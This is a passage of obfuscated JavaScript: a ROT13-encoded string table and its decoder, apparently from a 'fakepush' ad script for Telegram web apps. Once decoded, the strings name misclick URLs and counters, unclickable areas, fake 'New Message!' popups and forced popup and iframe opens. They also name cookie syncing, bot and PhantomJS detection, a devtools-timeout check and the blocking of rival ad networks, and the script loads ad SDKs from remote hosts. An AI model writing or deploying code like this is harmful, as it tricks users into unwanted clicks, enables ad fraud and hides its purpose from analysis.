',jE:'ernqFgbentr',pE:'jevgrFgbentr',sE:'abeznyvmr',vq:'flapFgngr',aq:'nccraq',Wq:'qryrgr',kq:'},',xq:'purpxCerybnqGGY',dq:'frgAbSrrqQrynl',Pq:'vfCerybnqErnql',tq:'vfCerybnqCbffvoyr',rq:'trgCerybnqrqZrffntr',Cq:'cerybnqZrffntr',oq:'qryrgrqNg',Oq:'pnaFubjArjZrffntr',Fq:'pnaHcqngrZrffntrf',fq:'pnaErdhrfgZrffntr',Zq:'pnaCerErdhrfgZrffntr',yq:'&pyvpxVq=',gq:'vaNccErdhrfg',Kq:'jnvgSbeObql',Gq:'fubjAbgvsvpngvbaf',Rq:'Pbagrag-glcr',Hq:'fqx:',hq:'fgnghf',eq:'pnyyCunagbz',iq:'_cunagbz',mq:'/pyvpxf/',zq:'abPbbeqf',wq:'ryrz',Nq:'><obql ',cq:'egy',Dq:'yge',Aq:'arkgFvoyvat',Tq:'snxrchfuZvfpyvpxHey',uq:'snxrchfuZvfpyvpxPbhagre',Mq:'snxrchfuZvfpyvpxVagreiny',Lq:'qentaqebc',nq:'vaarePybfr',Eq:'inyhrBs',qq:'Nethzragf',bq:'svaq',Uq:'po',Qq:'cbfgRirag',Iq:'cbfgZrffntr',Jq:'nffvta',Bq:'fgnegrq',Sq:'NqrkvhzJvqtrg',Vq:'\\+',lq:'@xrlsenzrf ebgngvba',Xq:'erwrpg',Yq:'hfreNpgvingvba',jq:'erfbyirqBcgvbaf',pq:'Znp',sq:'FubpxjnirSynfu.FubpxjnirSynfu.7',vb:'FubpxjnirSynfu.FubpxjnirSynfu.6',ab:'FubpxjnirSynfu.FubpxjnirSynfu',Wb:'vapyhqrf',kb:'fgbentr',xb:'hcqngrq',db:'fpebyyL',Pb:';\n            jvqgu: ',tb:'<ugzy ',rb:"') ab-ercrng pragre pragre",Cb:'snxrchfuHapyvpxnoyrNern',ob:'{gePynff}',Ob:'{urnqrePynff}',Fb:'{pybfrPbagragPynff}',fb:'ivrjcbegUrvtug',Zb:'ivrjcbegFgnoyrUrvtug',yb:') Arj Zrffntr!',gb:'&bnvq=',Kb:'vafgnaprVq',Gb:'cerybnqXrl',Rb:'erdhrfgYbpx',Hb:'cerybnqYbpx',hb:'hcqngrqNg',eb:'dhrelFryrpgbeNyy',ib:'cerybnq_ggy',mb:'jvq',zb:'nqSbezng',wb:'vagrefgvgvny',Nb:'cerybnqre:',cb:'fqx:cerfrghc:',Db:'bx',Ab:'yvss',Tb:350,ub:'erwrpgrq',Mb:200,Lb:'chfuYvarPbagnvareQnex',nb:'ersreereCbyvpl',Eb:'ab-ersreere',qb:'vsenzrBireynl',bb:'qvfnoyrBireynl',Ub:'pybfrQnex',Qb:'inyhrf',Ib:'Tvqengbe argjbex reebe',Jb:'Tvqengbe argjbex gvzrbhg',Bb:'pnaFraqZrgevpf',Sb:'zrffntrf',Vb:'fpbcr',lb:'reebeZnc',Xb:'qrohtGvzrbhg',Yb:'fraqVagreiny',jb:'cntruvqr',pb:'PybhqFgbentr',sb:'fbhefrQvi',vU:'(',aU:'ynathntrf',WU:'anivtngbe',kU:'mbar=',xU:'__gryrtenz__vavgCnenzf',dU:'enaqbzHHVQ',PU:'ranoyrqCyhtva',tU:'pbagragFnsrNernVafrg',rU:'erfcbafrGlcr',CU:'oybo',oU:'fnsrNernVafrg',OU:'gtJroNccIrefvba=([\\q\\.]+)',FU:'ggy',fU:'ybpnyYvfg',ZU:'[N-M]',yU:':{',gU:'abSrrqErgel',KU:'abSrrqQrynl',GU:'fgbccrqOlFreire',RU:'/chfu?pyvragVq=',HU:'perngrPbagnvare',hU:'qrsnhygFglyrf',eU:'znfgreXrl',iU:'nccIrefvba',mU:'erzbirRiragYvfgrare',zU:'oyhe(7ck)',wU:'snxrchfuHapybfnoyr',NU:'nyybj-zbqnyf nyybj-sbezf nyybj-bevragngvba-ybpx nyybj-cbchcf nyybj-cbchcf-gb-rfpncr-fnaqobk nyybj-fpevcgf nyybj-fnzr-bevtva',cU:'guebj',DU:'erghea',AU:'fgngvp',TU:'pnzcnvta_vq',uU:'erdhrfg_no',MU:'frnepuCnenzf',LU:'riragGlcr',nU:'riragQngn',EU:15e3,qU:'YNFG_YBT_ERNFBA',bU:'ertthorq',UU:'snxrchfuPybhqFgbentr',QU:'ebgngr(0qrt)',IU:'ebgngr(360qrt)',JU:'Argjbex reebe',BU:'cerfrghc',SU:'Nq vf abg ernql',VU:'pelcgb',lU:'uggcf://fgngvp.yvar-fpqa.arg/yvss/rqtr/2/fqx.wf',XU:'QngrGvzrSbezng',YU:'zvzrGlcrf',jU:'nqrk gvzrbhg',pU:'ehvq',sU:'cersrgpurq_hey',vQ:'cersrgpu_pyvpx',aQ:'onpxtebhaq_hey',WQ:'i9l_hey',kQ:'sbezngFxvaVq',xQ:'%);\n                bcnpvgl: 0;\n            }\n\n            50% {\n                bcnpvgl: 0;\n            }\n\n            100% {\n                genafsbez: genafyngrK(0%);\n                bcnpvgl: 1;\n            }\n        }\n\n        obql {\n            znetva: 0;\n            cnqqvat-gbc: ',dQ:'fbeg',PQ:'znetva-gbc',tQ:'00',rQ:'snxrchfuFxvaOenaqvat',CQ:'snxrchfuPbyyrpgPbbeqf',oQ:'cbc-bcra',OQ:'genafyngrK(120%)',FQ:'^(?:Hv|V)ag(?:8|16|32)(?:Pynzcrq)?Neenl$',fQ:'va-ncc',ZQ:'cerybnq_gvzrbhg',yQ:'havdhrPybfr',gQ:'nhgbPybfr',KQ:'eyksk73dur',GQ:'48ck',RQ:'5ck fbyvq #sss',HQ:'obeqreObggbzPbybe',hQ:'ebgngvba 1f yvarne vasvavgr',eQ:.5,iQ:'\n        @xrlsenzrf fubj {\n            0% {\n                genafsbez: genafyngrK(',mQ:'pyvpx:pybfr',zQ:97,wQ:122,NQ:48,cQ:57,DQ:'tvq',AQ:'nobhg:oynax',TQ:'giyatxfciex',uQ:'ynir',MQ:' fcna',LQ:'vasb',nQ:'vavgNqrkvhz',EQ:'Hafhccbegrq rirag',qQ:'unaqyre',bQ:'nno',UQ:'nqf',QQ:'gt_fxva_bcgvbaf',IQ:'rkgraqrq_bcgvbaf',JQ:'vpba',BQ:'ot_vzntr',SQ:'vzcerffvba_hey',VQ:'ivrjnovyvgl_hey',lQ:'120',XQ:'-120',YQ:'hapyvpxnoyr_ovtvzt',jQ:'hapyvpxnoyr',pQ:'svaqVaqrk',sQ:'snxrchfuNqrkVapyhqr',vI:'snxrchfuFrgVsenzrOnpxtebhaq',aI:'#q3q3q3',WI:'genafyngrK(-120%)',kI:'jnvgYvzvg',xI:';,',dI:'gbgny',PI:'erdhrfg:chfuxva:',tI:'pyvpx:hapyvpxnoyr nern',rI:'pybfrqOlOhggba',CI:'pyvpxUnaqyre',oI:'rkpyhqr',OI:'__iFG',FI:'proxaec71mg',fI:'kbq3ok0e4pq',ZI:'cnhfrNsgrePyvpx',yI:'fxvaCbchc',gI:'oybpxNqfgreen',KI:'tQrgrpgbeTrbPbhagelPbqr',GI:'ivtarggrOhggba',RI:'oybpxNqpnfu',HI:'xzcczn1ojf',hI:'nqrkvhz:erd',eI:'eton(0,0,0,0.3)',iI:'nyy rnfr 0.3f 0f',mI:'hfreFryrpg',zI:400,wI:'erfcbafr',NI:'reebe-erfcbafr',cI:'//',DI:'erdhrfg bcgvbaf snyvrq',AI:'dhnyvgl_bcgvbaf',TI:'dhnyvglBcgvbaf',uI:'pyvrag_uvagf',MI:'fgbcVzzrqvngrCebcntngvba',LI:'pybfrq',nI:'pyvpx:hapyvpxnoyr:',EI:'Tvqengbe erfcbafr jvgubhg TVQ',qI:'Tvqengbe rzcgl erfcbafr',bI:'[vq^="ngPbagnvare-"]',UI:'uggcf://gryrtenz.bet/wf/gryrtenz-jro-ncc.wf?56',QI:'uggcf://pqa.gtnqf.fcnpr/nffrgf/wf/nqrkvhz-jvqtrg.zva.wf',II:'vfCbc',JI:1540483477,BI:', gbgny:',SI:'abersreere,abbcrare',VI:'ns=1',lI:'vaareGrkg',XI:'ohggbaSvefg',YI:'trgBjaCebcreglQrfpevcgbe',jI:'erzbirFpevcgNsgreYbnq Rirag:',pI:204,sI:'KZYUggcErdhrfg erdhrfg snvyrq: ybnqrq:',vJ:'pyvragUvagf',aJ:'abersreere, abbcrare',WJ:'pyvpx:cersrgpurqHey',kJ:'pyvpx:vsenzrBcra',xJ:'pbqr',dJ:'cnlybnq',PJ:'yriry',tJ:'"',rJ:'snxrchfuVtaberVzntrYbnqReebe',CJ:'snxrchfuQaQNsgre',oJ:'snxrchfuYvzvgFcnpr',OJ:'[pynff^="cy-"]',FJ:'snxrchfuGGY',fJ:'snxrchfuPnc',ZJ:'snxrchfuZnk',yJ:'snxrchfuSerd',gJ:'snxrchfuQnex',KJ:'snxrchfuGvzrbhg',GJ:'snxrchfuGvzrbhgZbovyr',RJ:'snxrchfuBireynl',HJ:'snxrchfuRirelGno',hJ:'snxrchfuVagreiny',eJ:'snxrchfuVagreinyZbovyr',iJ:'snxrchfuPncZbovyr',mJ:'snxrchfuZnkZbovyr',zJ:'snxrchfuCbfvgvbaL',wJ:'snxrchfuFxvaCbchc',NJ:'snxrchfuNhgbpybfr',cJ:'snxrchfuQnexZbovyr',DJ:'snxrchfuSerdZbovyr',AJ:'snxrchfuCerybnqGGY',TJ:'snxrchfuArireBireynl',uJ:'snxrchfuPhfgbzFglyrf',MJ:'snxrchfuOybpxNqfgreen',LJ:'snxrchfuQrgrpgBapyvpx',nJ:'snxrchfuCbfvgvbaLZbovyr',EJ:'snxrchfuCnhfrNsgrePyvpx',qJ:'snxrchfuHapyvpxnoyrZbovyr',bJ:'snxrchfuPhfgbzFglyrfZbovyr',UJ:'snxrchfuHapyvpxnoyrQrfxgbc',QJ:'snxrchfuHapyvpxnoyrOvtVzntr',IJ:'snxrchfuSvkGryrtenzZnpBfCbchc',JJ:'snxrchfuOybpxNqpnfu',BJ:'fqx:nhgb',SJ:'snxrchfuNO',VJ:'snxrchfuQbznva',lJ:'cresbeznaprHey',XJ:'ranoyrCresbengbe',YJ:'snxrchfuBcgvbafErgel',jJ:'snxrchfuHcqngrBcgvbaf',pJ:'nyernqlYbnqrq',sJ:65535,vB:'ybnqrq',aB:'pbbxvrFlapre',WB:'vf_zbovyr',kB:'[',xB:']',dB:'serdhrapl',PB:'pnccvat',tB:'bcracbc',rB:255,CB:'qrgnpurq vsenzr',oB:'ohggbaUbire',OB:'jvaqbjBcra',FB:'pyvpx:jvaqbjBcra',fB:'pbagnvare-',ZB:'vaNccFrggvatf',yB:'fqxc=',gB:'&qp=gehr',KB:'ohggbaQnex',GB:'bf',RB:'bf_irefvba',HB:'naqebvq_zbqry',hB:'oebjfre_irefvba',eB:'perngrqNg',iB:'ovtvzntr:gevz',mB:'nqrkvhz:ab_vzc',zB:'gntBcgvbaf',wB:'obql > qvi',NB:'fcnpr',cB:'^_[\\q]{9,12}$',DB:'nqErprvirq',AB:'abNqSbhaq',TB:'ish3iklyubn',uB:'nqrkvhz:vzc',MB:"Nq pna bayl or bcrarq qverpgyl va erfcbafr gb n hfre'f pyvpx",LB:'ybpnyubfg',nB:'&PL=',EB:'vsenzrBcra',qB:'bssPyvpx',bB:'Trarengbe vf nyernql ehaavat',UB:'cnegare',QB:'cerybnq:abSrrqQrynl ',IB:'snxrchfuVsenzr',JB:'snxrchfuVaEbbg',BB:'snxrchfuIvtarggrSvefg',SB:'snxrchfuGenpxFperraPunatvat',VB:'snxrchfuQvfnoyrHfreNpgvingvba',lB:'ba',XB:'erdhrfgNq',YB:'uggc_reebe_',jB:'otVzntr',pB:'ohggbaUbireQnex',sB:'qaq',vS:'[pynff^="pbagnvare-"]',aS:500,WS:'bcgvbaf:ahyy',kS:'erzbir',xS:'erdhrfg:absrrq',dS:'znkIvfvoyr',PS:'\\q{7}',tS:'punatr',rS:'&PK=',CS:'Pbbxvr Flapre Fhpprff',oS:'cbj',OS:'trgNggevohgr',FS:'bevragngvba',fS:'Gvzrbhg',ZS:'Snvyrq gb bcra cbc',yS:'gevz',gS:'snxrchfuQHVAE',KS:'snxrchfuNqrkEngr',GS:'snxrchfuZrgevxnVq',RS:'snxrchfuRkgenFpevcgf',HS:'snxrchfuRkpyhqrFpevcgfBaHeyf',hS:'snxrchfuQriGbbyfGvzrbhg',eS:'snxrchfuPurpxGvzrmbar',iS:'snxrchfuTzgBssfrgZvahgr',mS:'snxrchfuErdhrfgVq',zS:' frggvat',wS:'frggvatf',NS:'Snvyrq gb ybnq Gryrtenz FQX',cS:'nqrkvhz:pngpu',DS:'gbSvkrq',AS:'fubj_',TS:'snxrchfuYvssVq',uS:'erdhrfgvat bcgvbaf jvgu ergel',MS:'gbYbpnyrYbjrePnfr',LS:'erdhrfg:erwrpgrq',nS:'onpxqebcVzntrPbagnvare',ES:'hey(',qS:'&FXU=',bS:'/ohpxrg',US:'pyrne cerybnq',QS:'qvfnoyrHfreNpgvingvba',IS:'Zvffvat Va-Ncc ',JS:'perngrBowrpgHEY',BS:'snxrchfuFghoRzcglSrrq',SS:'snyfr',VS:'Snvyrq gb ybnq Nqrkvhz FQX',lS:'havkgvzr',XS:'})(',YS:'gvzrbhg:',jS:'vagreiny:',pS:'ubbx',sS:'ArrqGbErqenj',vV:'HEY',aV:'(fkmhvapyf=>{',WV:'cerybnq_vzt',kV:'trgCebsvyr',xV:'mstbapyvpxsvefg',dV:'&FXJ=',PV:'Snvyrq_gb_ybnq_Nqrkvhz_FQX',tV:'Snvyrq gb irevsl gur nq fubj',rV:'nqrkvhz_pngpu_cercnerRkgenSrrq',CV:'yvssVq',oV:' Gvzr: ',OV:65,FV:90,fV:'jvgubhg_cerybnq',ZV:'cerybnq_ovt_vzt',yV:'z/',gV:'uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1',KV:'Flap nggrzcg: ',GV:'snxrchfuErqhprRzcglErdhrfgf',RV:'znkSerd:',HV:'cerybnq:zft:',hV:'snxrchfuGvgyr',eV:'0.8',iV:'bowrpgSvg',mV:'&FXL=',zV:'cerybnq:fgho',wV:'cerybnq:rzcgl_vzt',NV:'bcgvbafErdhrfgSnvy',cV:'uvqr:',DV:'&FXK=',AV:'trg_Nqrkvhz_nq_gvzrbhg',TV:'Nqrkvhz_nq_abg_sbhaq',uV:'fqx:cerybnq:',MV:'fubj:',LV:'vgrengbe erfhyg vf abg na bowrpg',nV:'uggcf://gmrtvyb.pbz/fgnggnt.wf',EV:'engr',qV:'pnpur-wf-gnt',bV:'chfuxva',UV:'jnvgSbeNqrkvhz_gvzrbhg',QV:'fqx:cerybnqrq:',IV:'/erfbyir?ehvq=',JV:'nhgbpybfr:',BV:'fqx:fubj:',SV:'afgb',VV:'cerybnq:ernql',lV:"' zrgubq",XV:"Gur vgrengbe qbrf abg cebivqr n '",YV:'fubja',jV:'reebe_cerybnq_vzt',pV:'cerybnq:ab_vzt',sV:'reebe_cerybnq_ovt_vzt',vl:'cerybnq:ab_ovt_vzt',al:'qryrgr:',Wl:'snxrchfuGenpxPyvpxGvzr',kl:'cerybnq:trg:'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))